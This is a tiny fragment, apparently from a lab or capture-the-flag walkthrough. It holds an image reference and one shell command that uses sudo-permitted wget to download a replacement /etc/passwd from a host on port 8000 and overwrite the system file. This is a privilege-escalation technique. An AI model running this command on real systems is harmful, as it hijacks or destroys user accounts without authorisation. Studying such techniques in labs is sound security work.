 sudo /usr/bin/wget http://10.2.46.46:8000/passwd -O /etc/passwd